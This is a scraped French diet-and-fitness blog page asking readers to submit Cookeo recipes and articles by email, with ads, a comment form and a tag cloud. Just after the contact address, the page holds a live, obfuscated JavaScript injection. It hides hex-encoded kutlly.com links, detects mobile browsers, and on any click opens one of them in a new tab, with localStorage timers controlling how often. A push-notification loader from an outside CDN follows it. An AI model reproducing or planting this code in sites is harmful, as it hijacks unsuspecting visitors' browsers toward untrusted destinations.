<p><span style="font-size: 14pt;">Vous pouvez insérer vos liens de pages, groupes ,blogs etc&#8230;. ET vos recettes seront marquées à votre nom si vous le souhaitez</span></p>
<p>&nbsp;</p>
<h2 style="text-align: justify;"><span style="color: #333399; font-size: 14pt;"><strong>Les sujets pour pouvoir proposer un article sont  (liste non exhaustive)</strong><b> </b></span></h2>
<ul>
<li style="text-align: justify;"><span style="font-size: 14pt;"><strong>les recettes cookeo </strong></span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 14pt;">&#8211;          recettes diététiques, légères</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">&#8211;          les sports</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">&#8211;          le secourisme</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">&#8211;          les aliments santé</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">&#8211;          les activités physiques d’endurance</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">&#8211;          les activités fitness</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">&#8211;          des exercices concrets de musculation, de fitness</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">&#8211;          des témoignages sur les régimes ou des expériences alimentaires</span></p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong><span style="color: #333399;">Que faut-il pour proposer une recette ?</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 14pt;">&#8211;          une ou 2 images (attention vérifier que vous posséder les droits)</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">&#8211;          un document Word ou open office</span></p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong><span style="color: #333399;">Les choses à éviter pour<a href="http://www.cyberentraide.com/proposer-un-article" target="_blank" rel="nofollow"><span style="color: #333399;"> proposer un article</span></a> sur ce blog</span></strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 14pt;">&#8211;          le copier coller </span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">&#8211;          un article publicitaire</span></p>
<h2 style="text-align: justify;"></h2>
<h2 style="text-align: justify;"><span style="color: #333399; font-size: 14pt;"><strong>Pour soumettre votre article contactez moi par cette adresse </strong></span></h2>
<p><span style="font-size: 14pt;">jpg.rousseau@orange.fr</span><br />
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async=""></script><br />
 <ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-3311867126402452" data-ad-slot="6015106579"></ins><br />
<script>// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]&gt;</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x48\x70\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4b\x71\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x62\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x58\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x55\x61\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x57\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x6d\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x4f\x78\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x54\x65\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x47\x4b\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Proposer une recette COOKEO' data-link='https://sport-et-regime.com/proposer-un-article/' data-app-id-name='page_below_content'></div>								</div>
		
			</div>
</div>


            <div class="post adsense_single clearfix" id="adsense-ad-1">
                <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3311867126402452" data-ad-slot="1700095648"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
            </div>
            		










	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/proposer-un-article/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://sport-et-regime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='9439' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="margin-top: 15px;">Les liens des commentaires peuvent &ecirc;tre lib&eacute;r&eacute;s des <a href="http://www.michelem.org/wordpress-plugin-nofollow-free/">nofollow</a>.</p><div class="clear"></div></form>	</div><!-- #respond -->
		</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="search-4" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-76" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-68" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div><div id="text-64" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1006435"></div>
<script type="text/javascript">var oKKConf = {"width": "180","border": "#E8E3E3"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:fitness/id:96942636/tpl:1/rs:5/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,border/aN:td/aF:2027055/epi:/rdm:1006435/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-80" class="sidebar-wrap widget_text">			<div class="textwidget">
<!-- RECETTES -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="6015106579"
     data-ad-format="autorelaxed"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="search-2" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-67" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-9966930"></div>
<script type="text/javascript">var oKKConf = {"width": "200","link": "#1B1313","font": "#1A1111"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:tracker+vivofit+garmin/id:96942636/tpl:11/rs:1/cs:4/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,link,font/aN:td/aF:2027055/epi:/rdm:9966930/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-63" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="4924755379"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="tag_cloud-2" class="sidebar-wrap widget_tag_cloud"><h2 class="widget-title">Étiquettes</h2><div class="tagcloud"><a href="https://sport-et-regime.com/tag/sport/" class="tag-cloud-link tag-link-775 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="1 - SPORT (12 éléments)">1 - SPORT</a>
<a href="https://sport-et-regime.com/tag/boeuf-cookeo/" class="tag-cloud-link tag-link-1004 tag-link-position-2" style="font-size: 8.8828828828829pt;" aria-label="boeuf cookeo (10 éléments)">boeuf cookeo</a>
<a href="https://sport-et-regime.com/tag/chorizo-cookeo/" class="tag-cloud-link tag-link-1078 tag-link-position-3" style="font-size: 8.3153153153153pt;" aria-label="chorizo cookeo (8 éléments)">chorizo cookeo</a>
<a href="https://sport-et-regime.com/tag/compote-cookeo/" class="tag-cloud-link tag-link-1053 tag-link-position-4" style="font-size: 9.1351351351351pt;" aria-label="compote cookeo (11 éléments)">compote cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo/" class="tag-cloud-link tag-link-778 tag-link-position-5" style="font-size: 22pt;" aria-label="cookeo (1 314 éléments)">cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo-minceur/" class="tag-cloud-link tag-link-1047 tag-link-position-6" style="font-size: 9.1351351351351pt;" aria-label="cookeo minceur (11 éléments)">cookeo minceur</a>
<a href="https://sport-et-regime.com/tag/cookeo-weight-watchers/" class="tag-cloud-link tag-link-1030 tag-link-position-7" style="font-size: 10.081081081081pt;" aria-label="cookeo weight watchers (16 éléments)">cookeo weight watchers</a>
<a href="https://sport-et-regime.com/tag/dinde-cookeo/" class="tag-cloud-link tag-link-999 tag-link-position-8" style="font-size: 8.3153153153153pt;" aria-label="dinde cookeo (8 éléments)">dinde cookeo</a>
<a href="https://sport-et-regime.com/tag/fiche-cookeo/" class="tag-cloud-link tag-link-865 tag-link-position-9" style="font-size: 12.036036036036pt;" aria-label="fiche cookeo (34 éléments)">fiche cookeo</a>
<a href="https://sport-et-regime.com/tag/filet-mignon-cookeo/" class="tag-cloud-link tag-link-940 tag-link-position-10" style="font-size: 8.6306306306306pt;" aria-label="filet mignon cookeo (9 éléments)">filet mignon cookeo</a>
<a href="https://sport-et-regime.com/tag/gratin-cookeo/" class="tag-cloud-link tag-link-1026 tag-link-position-11" style="font-size: 10.774774774775pt;" aria-label="gratin cookeo (21 éléments)">gratin cookeo</a>
<a href="https://sport-et-regime.com/tag/haricots-cookeo/" class="tag-cloud-link tag-link-1064 tag-link-position-12" style="font-size: 8.8828828828829pt;" aria-label="haricots cookeo (10 éléments)">haricots cookeo</a>
<a href="https://sport-et-regime.com/tag/lentilles-cookeo/" class="tag-cloud-link tag-link-1060 tag-link-position-13" style="font-size: 8.3153153153153pt;" aria-label="lentilles cookeo (8 éléments)">lentilles cookeo</a>
<a href="https://sport-et-regime.com/tag/livre-cookeo/" class="tag-cloud-link tag-link-987 tag-link-position-14" style="font-size: 9.1351351351351pt;" aria-label="livre cookeo (11 éléments)">livre cookeo</a>
<a href="https://sport-et-regime.com/tag/maigrir/" class="tag-cloud-link tag-link-176 tag-link-position-15" style="font-size: 9.7657657657658pt;" aria-label="maigrir (14 éléments)">maigrir</a>
<a href="https://sport-et-regime.com/tag/menu-cookeo/" class="tag-cloud-link tag-link-956 tag-link-position-16" style="font-size: 10.522522522523pt;" aria-label="menu cookeo (19 éléments)">menu cookeo</a>
<a href="https://sport-et-regime.com/tag/menus-cookeo/" class="tag-cloud-link tag-link-955 tag-link-position-17" style="font-size: 8pt;" aria-label="menus cookeo (7 éléments)">menus cookeo</a>
<a href="https://sport-et-regime.com/tag/moules-cookeo/" class="tag-cloud-link tag-link-950 tag-link-position-18" style="font-size: 8.6306306306306pt;" aria-label="moules cookeo (9 éléments)">moules cookeo</a>
<a href="https://sport-et-regime.com/tag/musculation-2/" class="tag-cloud-link tag-link-181 tag-link-position-19" style="font-size: 8.3153153153153pt;" aria-label="musculation (8 éléments)">musculation</a>
<a href="https://sport-et-regime.com/tag/pdf-cookeo/" class="tag-cloud-link tag-link-811 tag-link-position-20" style="font-size: 11.90990990991pt;" aria-label="PDF COOKEO (32 éléments)">PDF COOKEO</a>
<a href="https://sport-et-regime.com/tag/perdre-du-poids/" class="tag-cloud-link tag-link-292 tag-link-position-21" style="font-size: 13.297297297297pt;" aria-label="perdre du poids (54 éléments)">perdre du poids</a>
<a href="https://sport-et-regime.com/tag/plancha/" class="tag-cloud-link tag-link-751 tag-link-position-22" style="font-size: 9.7657657657658pt;" aria-label="PLANCHA (14 éléments)">PLANCHA</a>
<a href="https://sport-et-regime.com/tag/poireaux-cookeo/" class="tag-cloud-link tag-link-1023 tag-link-position-23" style="font-size: 8.6306306306306pt;" aria-label="poireaux cookeo (9 éléments)">poireaux cookeo</a>
<a href="https://sport-et-regime.com/tag/porc-cookeo/" class="tag-cloud-link tag-link-882 tag-link-position-24" style="font-size: 9.5765765765766pt;" aria-label="porc cookeo (13 éléments)">porc cookeo</a>
<a href="https://sport-et-regime.com/tag/potee-cookeo/" class="tag-cloud-link tag-link-1012 tag-link-position-25" style="font-size: 8.6306306306306pt;" aria-label="potée cookeo (9 éléments)">potée cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-cookeo/" class="tag-cloud-link tag-link-952 tag-link-position-26" style="font-size: 9.8918918918919pt;" aria-label="poulet cookeo (15 éléments)">poulet cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-entier-cookeo/" class="tag-cloud-link tag-link-1002 tag-link-position-27" style="font-size: 8.6306306306306pt;" aria-label="poulet entier cookeo (9 éléments)">poulet entier cookeo</a>
<a href="https://sport-et-regime.com/tag/ratatouille-cookeo/" class="tag-cloud-link tag-link-1139 tag-link-position-28" style="font-size: 8.6306306306306pt;" aria-label="ratatouille cookeo (9 éléments)">ratatouille cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cookeo/" class="tag-cloud-link tag-link-663 tag-link-position-29" style="font-size: 13.108108108108pt;" aria-label="recette cookeo (50 éléments)">recette cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cuisine-fitness/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 10.081081081081pt;" aria-label="recette cuisine fitness (16 éléments)">recette cuisine fitness</a>
<a href="https://sport-et-regime.com/tag/recette-dietetique/" class="tag-cloud-link tag-link-486 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="recette diététique (15 éléments)">recette diététique</a>
<a href="https://sport-et-regime.com/tag/recette-legere/" class="tag-cloud-link tag-link-488 tag-link-position-32" style="font-size: 8.8828828828829pt;" aria-label="recette légère (10 éléments)">recette légère</a>
<a href="https://sport-et-regime.com/tag/recette-rapide/" class="tag-cloud-link tag-link-484 tag-link-position-33" style="font-size: 9.8918918918919pt;" aria-label="recette rapide (15 éléments)">recette rapide</a>
<a href="https://sport-et-regime.com/tag/recettes-cookeo/" class="tag-cloud-link tag-link-863 tag-link-position-34" style="font-size: 13.423423423423pt;" aria-label="recettes cookeo (56 éléments)">recettes cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-simple/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 9.5765765765766pt;" aria-label="recette simple (13 éléments)">recette simple</a>
<a href="https://sport-et-regime.com/tag/recette-simple-et-legere/" class="tag-cloud-link tag-link-498 tag-link-position-36" style="font-size: 8.6306306306306pt;" aria-label="recette simple et légère (9 éléments)">recette simple et légère</a>
<a href="https://sport-et-regime.com/tag/riz-cookeo/" class="tag-cloud-link tag-link-1077 tag-link-position-37" style="font-size: 9.1351351351351pt;" aria-label="riz cookeo (11 éléments)">riz cookeo</a>
<a href="https://sport-et-regime.com/tag/roti-cookeo/" class="tag-cloud-link tag-link-891 tag-link-position-38" style="font-size: 10.774774774775pt;" aria-label="roti cookeo (21 éléments)">roti cookeo</a>
<a href="https://sport-et-regime.com/tag/regime-2/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="régime (21 éléments)">régime</a>
<a href="https://sport-et-regime.com/tag/salade-cookeo/" class="tag-cloud-link tag-link-1068 tag-link-position-40" style="font-size: 11.531531531532pt;" aria-label="salade cookeo (28 éléments)">salade cookeo</a>
<a href="https://sport-et-regime.com/tag/soupe-cookeo/" class="tag-cloud-link tag-link-986 tag-link-position-41" style="font-size: 8.6306306306306pt;" aria-label="soupe cookeo (9 éléments)">soupe cookeo</a>
<a href="https://sport-et-regime.com/tag/spaghettis-cookeo/" class="tag-cloud-link tag-link-962 tag-link-position-42" style="font-size: 11.972972972973pt;" aria-label="spaghettis cookeo (33 éléments)">spaghettis cookeo</a>
<a href="https://sport-et-regime.com/tag/video-cookeo/" class="tag-cloud-link tag-link-905 tag-link-position-43" style="font-size: 9.7657657657658pt;" aria-label="video cookeo (14 éléments)">video cookeo</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-2/" class="tag-cloud-link tag-link-258 tag-link-position-44" style="font-size: 14.054054054054pt;" aria-label="weight watchers (72 éléments)">weight watchers</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-cookeo/" class="tag-cloud-link tag-link-1040 tag-link-position-45" style="font-size: 8.6306306306306pt;" aria-label="weight watchers cookeo (9 éléments)">weight watchers cookeo</a></div>
</div><div id="text-61" class="sidebar-wrap widget_text"><h2 class="widget-title">N&rsquo;oubliez pas</h2>			<div class="textwidget"><p align="center">de rajouter ce blog à votre lecteur RSS en cliquant ci-dessous :</p><p align="center"><a target="_blank" href="http://feeds.feedburner.com/Sport-et-regime" rel="noopener"><img border="0" src="https://sport-et-regime.com/wp-content/uploads/2013/05/feed.png"></a>
<p align="center">Ou de nous suivre sur Facebook
<a target="_blank" </div>
